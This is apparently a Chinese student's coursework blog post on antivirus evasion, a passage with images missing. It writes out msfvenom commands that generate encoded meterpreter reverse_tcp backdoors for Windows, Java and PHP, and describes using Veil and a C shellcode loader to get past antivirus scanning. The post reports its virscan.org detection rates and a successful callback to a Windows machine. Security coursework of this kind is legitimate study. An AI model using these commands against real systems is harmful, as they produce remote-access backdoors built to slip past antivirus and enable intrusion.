标签:恶意软件 编码器 asp exp 基础问题 监视 平台 info 分析

任务三:用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(1分)

操作模式:基于内存操作、减少对系统的修改、加入混淆作用的正常功能代码等。

1、在《Exp2:后门原理与实践》博客中,我们生成了一个后门文件。将其放在virscan.org中进行扫描,结果如下图所示:

可以看出,39款杀软中有28款报出了病毒。原因也可想而知,Msfvenom是Metasploit平台下用来编码payloads免杀的工具。以Metaspliot的知名度和普及度,只要一有新编码算法,马上就会加到特征库里了。

2、使用msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=xxx LPORT=xxx -f exe > met-encoded10.exe指令进行多次编码,再使用virscan.org进行扫描,结果如下所示:

见鬼了,多次编码之后反而报毒的软件多了一款????可见单纯依靠多次编码之后的后门,还是会被大多数杀软发现并清理的。



生成java后门程序使用命令:msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.1.107 LPORT=5314 x> bd_java.jar生成文件如下所示:

扫描结果如下:



msfvenom生成php文件

生成PHP后门程序使用命令:msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.107 LPORT=5314 x> 20165318_backdoor.php生成文件如下所示:

扫描结果如下:



1、启动evil,选择evasion,指定payload为第七号即c/meterpreter/rev_tcp.py,选择设置好回连的IP地址和端口号后,生成后门文件:

2、放到virscan.org上扫描一下:

比之前用msf生成的文件报毒率低,但还是会被杀软检测出来。



1、生成的shellcode如下图所示:



2、利用shellcode编写一个C语言程序后门,在windows下编译运行后,测试其可用性:

可以成功获取了windows权限。

3、不过,还是会被杀毒软件发现。

扫描结果也比较乐观:

7、测试仍然可用:

2018-2019-2 网络对抗技术 20165314 Exp3 免杀原理与实践

标签:恶意软件 编码器 asp exp 基础问题 监视 平台 info 分析

原文地址:https://www.cnblogs.com/zhangshuai9345/p/10624675.html